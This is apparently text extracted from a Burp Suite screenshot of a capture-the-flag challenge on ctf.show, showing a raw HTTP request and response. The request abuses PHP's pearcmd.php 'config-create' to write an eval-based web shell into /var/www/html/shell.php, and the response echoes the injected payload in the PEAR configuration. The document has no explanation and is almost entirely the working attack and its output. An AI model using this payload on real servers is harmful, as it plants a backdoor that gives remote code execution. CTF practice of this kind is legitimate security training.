 Send
Cancel
<
>
Target: http://81c1ae76-224c-4135-a9d1-8d3926fbed4a.challenge.ctf.show
Request
Pretty Raw \n Actions
1 POST /?+config-create+/&/<?=@eval($_POST['cmd']);?>+/var/www/html/shell.php HTTP/
\r \n
2 Host: 81c1ae76-224c-4135-a9d1-8d3926fbed4a.challenge.ctf.show\r \n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101
Firefox/121.0\r \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
8\r \n
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2\r \n
6 Accept-Encoding: gzip, deflate\r \n
7 Content-Type: application/x-www-form-urlencoded\r \n
8 Content-Length: 51\r \n
9 Origin: http://81c1ae76-224c-4135-a9d1-8d3926fbed4a.challenge.ctf.show\r \n
10 Connection: close\r \n
11 Referer: http://81c1ae76-224c-4135-a9d1-8d3926fbed4a.challenge.ctf.show/\r \n
12 Cookie: PHPSESSID=059af4a4a47ab2a47249dbe32dae12cc\r \n
13 Upgrade-Insecure-Requests: 1\r \n
14 \r \n
15 1=localhost%2Fusr%2Flocal%2Flib%2Fphp%2Fpearcmd.php
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 10 Jan 2024 14:05:49 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/7.3.22
10 Content-Length: 2654
11
12 CONFIGURATION (CHANNEL PEAR.PHP.NET):
13 =====================================
14 Auto-discover new Channels auto_discover <not set>
15 Default Channel default_channel pear.php.net
16 HTTP Proxy Server Address http_proxy <not set>
17 PEAR server [DEPRECATED] master_server <not set>
18 Default Channel Mirror preferred_mirror <not set>
19 Remote Configuration File remote_config <not set>
20 PEAR executables directory bin_dir /&/<?=@eval($_POST['cm
/pear
21 PEAR documentation directory doc_dir /&/<?=@eval($_POST['
/pear/docs
22 PHP extension directory ext_dir /&/<?=@eval($_POST
/pear/ext
23 PEAR directory php_dir /&/<?=@eval($_PO
/pear/php
24 PEAR Installer cache directory cache_dir /&/<?=@eval($_
/pear/cache
25 PEAR configuration file cfg_dir /&/<?=@eval($
/pear/cfg
26 directory
27 PEAR data directory data_dir /&/<?=@eval
/pear/data
28 PEAR Installer download download_dir /&/<?=@ev
/pear/download
29 directory
30 Systems manpage files man_dir /&/<?=@
/pear/man
31 directory
32 PEAR metadata directory metadata_dir <not
33 PHP CLI/CGI binary php_bin <no
34 php.ini location php_ini <
35 --program-prefix passed to php_prefix
36 PHP's ./configure
37 --program-suffix passed to php_suffix
38 PHP's ./configure
39 PEAR Installer temp directory temp_dir
/pear/temp
40 PEAR test directory test_dir
/pear/tests